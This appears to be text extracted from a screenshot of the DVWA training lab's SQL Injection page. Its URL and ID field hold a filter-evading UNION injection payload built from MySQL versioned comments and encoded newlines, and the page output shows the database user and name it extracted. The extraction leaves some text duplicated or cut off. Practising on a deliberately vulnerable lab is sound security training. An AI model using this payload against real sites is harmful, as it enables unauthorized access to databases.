 192.168.85.188/dvwa/vulnerabilities/sqli/?id=?id=-1' regexp "%0A%23"/*!11144union %0A select*/ user(%0A /*!1
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID:
Submit
ID: ?id=-1' regexp "
#"/*!11144union
select*/ user(
/*!11144*/),database(
/*!11144*/)--
First name: root@localhost
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/